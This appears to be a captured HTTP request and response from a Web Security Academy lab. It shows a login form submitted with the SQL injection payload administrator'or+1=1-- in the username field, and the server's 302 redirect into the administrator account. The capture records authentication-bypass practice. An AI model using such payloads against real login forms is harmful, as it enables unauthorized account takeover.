 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5400cd04f4da3880a7bc3000940097.web-security-academy.net
3 Cookie: session=Gxiq6Y14LZz6HFfESxdtcX4avGLVlDKJ
4 Content-Length: 84
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a5400cd04f4da3880a7bc3000940097.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0a5400cd04f4da3880a7bc3000940097.web-security-academy.net/login
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Priority: u=0, i
2
3 csrf=qHtc3dHkkgkJNkWMFdOs1lH6VxXeATEv&username=administrator'or+1=1--&password=
admin
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=t8Hd5QN9MtlP3eOPzFHwLwXJjQ0qmVKl; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7